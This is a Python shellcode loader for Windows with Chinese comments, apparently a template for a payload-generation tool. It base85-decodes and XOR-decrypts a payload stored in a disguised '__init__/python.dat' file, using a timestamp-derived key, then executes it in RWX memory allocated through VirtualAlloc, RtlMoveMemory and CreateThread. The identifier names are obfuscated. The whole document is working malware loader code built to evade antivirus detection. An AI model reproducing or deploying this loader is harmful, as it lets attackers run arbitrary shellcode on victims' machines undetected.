 1 import base64 #line:1
2 import ctypes #line:2
3 import sys #line:3
4
5 # 解密代码，使用的是xor的密钥进行解密
6 def xor_encrypt_decrypt (O000OO0O00O0O0000 ,OO000O0000OOO00OO ):#line:6
7 return bytes ([O0OO00OOOO0O00OO0 ^OO000O0000OOO00OO for O0OO00OOOO0O00OO0 in O000OO0O00O0O0000 ])#line:7
8
9 # 从特定文件中读取加密后的数据
10 with open ('__init__/python.dat','r')as f :
11 encoded_data =f .read ()
12
13 # 使用base85进行解密
14 decoded_data =base64 .b85decode (encoded_data )
15
16 # 获取xor的密钥key，采用的方式是时间戳
17 timestamp ={timestamp}
18 xor_key =timestamp %256
19
20 # 调用解密函数
21 decrypted_data =xor_encrypt_decrypt (decoded_data ,xor_key )
22
23 # 获得shellcode
24 shellcode =bytearray (decrypted_data )
25
26 # 分配shellcode执行内存
27 ctypes .windll .kernel32 .VirtualAlloc .restype =ctypes .c_uint64
28 ptr =ctypes .windll .kernel32 .VirtualAlloc (ctypes .c_int (0 ),ctypes .c_int (len (shellcode )),ctypes .c_int (0x3000 |0x2000 ),ctypes .c_int (0x40 ))
29
30 # 写入shellcode到内存中，使用了RtlMoveMemory函数
31 buf =(ctypes .c_char *len (shellcode )).from_buffer (shellcode )
32 ctypes .windll .kernel32 .RtlMoveMemory (ctypes .c_uint64 (ptr ),buf ,ctypes .c_int (len (shellcode )))
33
34 # 创建线程去执行shellcode
35 handle =ctypes .windll .kernel32 .CreateThread (ctypes .c_int (0 ),ctypes .c_int (0 ),ctypes .c_uint64 (ptr ),ctypes .c_int (0 ),ctypes .c_int (0 ),ctypes .
pointer (ctypes .c_int (0 )))
36
37 # 等待线程执行完成
38 ctypes .windll .kernel32 .WaitForSingleObject (ctypes .c_int (handle ),ctypes .c_int (-1 ))